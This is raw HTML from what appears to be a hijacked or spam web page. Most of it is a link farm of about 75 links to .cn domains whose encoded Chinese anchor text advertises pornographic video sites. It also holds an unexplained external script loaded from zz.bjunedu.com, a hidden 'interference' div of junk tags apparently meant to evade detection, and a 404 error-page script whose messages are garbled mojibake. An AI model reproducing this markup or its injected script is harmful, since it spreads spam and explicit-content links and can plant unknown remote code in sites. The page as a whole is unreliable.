<a href="http://fuersen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://rjla.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6CD5;&#x56FD;&#x4F26;&#x7406;&#x5C11;&#x5987;&#x6109;&#x60C5;</a>|
<a href="http://ah71.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://sclub212.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wt999.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://dzeca.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://025yh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://qianggan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ftpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mbkb.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://sjh001.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yeyd.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://glda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bookhs.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mail0592.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uqmaxqn.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wezero.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://sscbk.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://llul.com.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://icarts.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gthr65.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://linakexun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kemeile.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://joy366.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://doooyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://iyuexi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://zvmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://aicache.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://uoosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="hreoo" class="pl_css_ganrao" style="display: none;"><meter id="hreoo"></meter><acronym id="hreoo"><noframes id="hreoo"><center id="hreoo"><nav id="hreoo"></nav></center></noframes></acronym><th id="hreoo"></th><blockquote id="hreoo"><pre id="hreoo"><blockquote id="hreoo"></blockquote></pre></blockquote><center id="hreoo"></center><th id="hreoo"></th><nav id="hreoo"><acronym id="hreoo"><s id="hreoo"></s></acronym></nav><tbody id="hreoo"><dfn id="hreoo"><var id="hreoo"></var></dfn></tbody><bdo id="hreoo"></bdo><acronym id="hreoo"></acronym><object id="hreoo"><input id="hreoo"></input></object><nav id="hreoo"></nav><center id="hreoo"><th id="hreoo"><noframes id="hreoo"></noframes></th></center><abbr id="hreoo"></abbr><i id="hreoo"><abbr id="hreoo"><thead id="hreoo"></thead></abbr></i><mark id="hreoo"></mark><li id="hreoo"><big id="hreoo"><tbody id="hreoo"></tbody></big></li><optgroup id="hreoo"></optgroup><listing id="hreoo"><pre id="hreoo"></pre></listing><th id="hreoo"><tbody id="hreoo"><abbr id="hreoo"></abbr></tbody></th><pre id="hreoo"></pre><pre id="hreoo"></pre><bdo id="hreoo"><meter id="hreoo"><bdo id="hreoo"><center id="hreoo"></center></bdo></meter></bdo><menu id="hreoo"></menu><dfn id="hreoo"></dfn><xmp id="hreoo"><s id="hreoo"><kbd id="hreoo"></kbd></s></xmp><tfoot id="hreoo"><nobr id="hreoo"><tr id="hreoo"></tr></nobr></tfoot><meter id="hreoo"></meter><var id="hreoo"></var><samp id="hreoo"><thead id="hreoo"><abbr id="hreoo"><tfoot id="hreoo"></tfoot></abbr></thead></samp><tbody id="hreoo"><bdo id="hreoo"><center id="hreoo"></center></bdo></tbody><rp id="hreoo"></rp><meter id="hreoo"><bdo id="hreoo"><center id="hreoo"></center></bdo></meter><small id="hreoo"></small><video id="hreoo"></video><nav id="hreoo"></nav><del id="hreoo"><source id="hreoo"><abbr id="hreoo"></abbr></source></del><center id="hreoo"></center><b id="hreoo"></b><pre id="hreoo"></pre><sup id="hreoo"></sup><u id="hreoo"><samp id="hreoo"><pre id="hreoo"></pre></samp></u><acronym id="hreoo"></acronym><strong id="hreoo"></strong><pre id="hreoo"></pre><small id="hreoo"></small><abbr id="hreoo"><pre id="hreoo"><menu id="hreoo"></menu></pre></abbr><tbody id="hreoo"></tbody><li id="hreoo"><dl id="hreoo"><tbody id="hreoo"></tbody></dl></li><menu id="hreoo"><font id="hreoo"></font></menu><listing id="hreoo"><pre id="hreoo"></pre></listing><s id="hreoo"></s><var id="hreoo"></var><label id="hreoo"></label><tfoot id="hreoo"></tfoot><pre id="hreoo"></pre><span id="hreoo"><input id="hreoo"></input></span><pre id="hreoo"></pre><dfn id="hreoo"><ol id="hreoo"></ol></dfn><pre id="hreoo"></pre><acronym id="hreoo"></acronym><source id="hreoo"></source><rt id="hreoo"><small id="hreoo"><wbr id="hreoo"></wbr></small></rt><dfn id="hreoo"><sup id="hreoo"></sup></dfn><p id="hreoo"><kbd id="hreoo"><th id="hreoo"></th></kbd></p><cite id="hreoo"><ins id="hreoo"><cite id="hreoo"><fieldset id="hreoo"></fieldset></cite></ins></cite><address id="hreoo"></address><delect id="hreoo"><legend id="hreoo"></legend></delect><tbody id="hreoo"></tbody><delect id="hreoo"></delect><rp id="hreoo"></rp><xmp id="hreoo"><input id="hreoo"></input></xmp><noframes id="hreoo"><sup id="hreoo"><input id="hreoo"></input></sup></noframes><center id="hreoo"><label id="hreoo"><pre id="hreoo"><span id="hreoo"></span></pre></label></center><center id="hreoo"><object id="hreoo"></object></center><acronym id="hreoo"><s id="hreoo"></s></acronym><strong id="hreoo"></strong><kbd id="hreoo"><thead id="hreoo"><abbr id="hreoo"><progress id="hreoo"></progress></abbr></thead></kbd><li id="hreoo"><tbody id="hreoo"><listing id="hreoo"></listing></tbody></li><em id="hreoo"></em><delect id="hreoo"></delect><acronym id="hreoo"><s id="hreoo"></s></acronym><em id="hreoo"></em><address id="hreoo"></address><form id="hreoo"></form><td id="hreoo"></td><fieldset id="hreoo"><output id="hreoo"></output></fieldset><sub id="hreoo"></sub><p id="hreoo"></p><abbr id="hreoo"></abbr><cite id="hreoo"></cite><track id="hreoo"></track><noscript id="hreoo"></noscript><pre id="hreoo"><dfn id="hreoo"><sup id="hreoo"></sup></dfn></pre><sub id="hreoo"><object id="hreoo"></object></sub><del id="hreoo"></del><table id="hreoo"><acronym id="hreoo"><s id="hreoo"></s></acronym></table><option id="hreoo"></option><source id="hreoo"></source><abbr id="hreoo"><blockquote id="hreoo"><code id="hreoo"></code></blockquote></abbr><sub id="hreoo"><optgroup id="hreoo"><blockquote id="hreoo"></blockquote></optgroup></sub><div id="hreoo"><code id="hreoo"><menuitem id="hreoo"></menuitem></code></div><table id="hreoo"></table><progress id="hreoo"><track id="hreoo"><tfoot id="hreoo"></tfoot></track></progress><dfn id="hreoo"><menu id="hreoo"></menu></dfn><label id="hreoo"></label><ol id="hreoo"><table id="hreoo"><address id="hreoo"></address></table></ol><xmp id="hreoo"></xmp><pre id="hreoo"><abbr id="hreoo"></abbr></pre><input id="hreoo"></input><delect id="hreoo"></delect><li id="hreoo"></li><tr id="hreoo"><strike id="hreoo"><tr id="hreoo"></tr></strike></tr><tt id="hreoo"></tt><center id="hreoo"></center><blockquote id="hreoo"><noscript id="hreoo"><blockquote id="hreoo"></blockquote></noscript></blockquote><th id="hreoo"></th><delect id="hreoo"><small id="hreoo"><ruby id="hreoo"></ruby></small></delect><span id="hreoo"></span><dfn id="hreoo"></dfn><strong id="hreoo"></strong><sub id="hreoo"><object id="hreoo"><tt id="hreoo"></tt></object></sub><delect id="hreoo"><legend id="hreoo"><ul id="hreoo"><del id="hreoo"></del></ul></legend></delect><progress id="hreoo"></progress><bdo id="hreoo"></bdo><tt id="hreoo"></tt><nav id="hreoo"><acronym id="hreoo"><s id="hreoo"></s></acronym></nav><nobr id="hreoo"></nobr><tfoot id="hreoo"></tfoot><del id="hreoo"></del><progress id="hreoo"><small id="hreoo"><sup id="hreoo"></sup></small></progress><del id="hreoo"></del><pre id="hreoo"><cite id="hreoo"><button id="hreoo"></button></cite></pre><dfn id="hreoo"></dfn><address id="hreoo"><s id="hreoo"></s></address><video id="hreoo"><strike id="hreoo"><em id="hreoo"></em></strike></video><optgroup id="hreoo"><blockquote id="hreoo"></blockquote></optgroup><center id="hreoo"></center><abbr id="hreoo"></abbr><small id="hreoo"></small><abbr id="hreoo"></abbr><menu id="hreoo"></menu><tbody id="hreoo"><output id="hreoo"><fieldset id="hreoo"><pre id="hreoo"></pre></fieldset></output></tbody><listing id="hreoo"><pre id="hreoo"><ol id="hreoo"></ol></pre></listing><tbody id="hreoo"></tbody><th id="hreoo"><pre id="hreoo"></pre></th><dl id="hreoo"></dl><ul id="hreoo"><dl id="hreoo"><video id="hreoo"></video></dl></ul><th id="hreoo"></th><pre id="hreoo"></pre></div>
</html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"Ո����F�Z���e�`",
	"401":"�]���L������",
	"403":"�������ܽ^����ԓՈ��",
	"404":"ָ������治����",
	"405":"Ո�󷽷���ָ�����YԴ���m��",
	"406":"�͑��˟o��������������",
	"408":"�ȴ�Ո��r���������r",
	"409":"Ո���c��ǰ�YԴ�Ġ�B�_ͻ������Ո��o�����",
	"410":"Ո����YԴ�Ѳ����ڣ����қ]���D�ӵ�ַ",
	"500":"�������Lԇ����Ո��r������������r",
	"501":"���������߂����ԓՈ������Ĺ���",
	"502":"�W�P����������������η������յ���푑��oЧ",
	"503":"���������r�o��̎��ԓՈ��",
	"504":"�ڵȴ����η�����푑��r���W�P��������������r",
	"505":"��������֧��Ո�������õ� HTTP �汾",
	"1":"�o�������������� DNS ��ַ",
	"2":"�B��ʧ��",
	"-7":"�������r",
	"-100":"�����������P�]���B��",
	"-101":"�B��������",
	"-102":"�������ܽ^���B��",
	"-104":"�o���B�ӵ�������",
	"-105":"�o�������������� DNS ��ַ",
	"-109":"�o���L��ԓ������",
	"-138":"�o���L���W�j",
	"-130":"�����������B��ʧ��",
	"-106":"���W�B�����Д�",
	"-401":"�ľ������xȡ�����r���F�e�`",
	"-400":"������δ�ҵ�Ո��ėlĿ",
	"-331":"�W�j IO �ѕ�ͣ",
	"-6":"�o���ҵ�ԓ�ļ���Ŀ�",
	"-310":"�ض����^��",
	"-324":"�������є��_�B�ӣ���δ�l���κΔ���",
	"-346":"�յ��ˁ��Է��������؏͘��^",
	"-349":"�յ��ˁ��Է��������؏͘��^",
	"-350":"�յ��ˁ��Է��������؏͘��^",
	"-118":"�B�ӳ��r"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;
</script>
<script type="text/javascript" src="http://404.safedog.cn/Scripts/url.js"></script>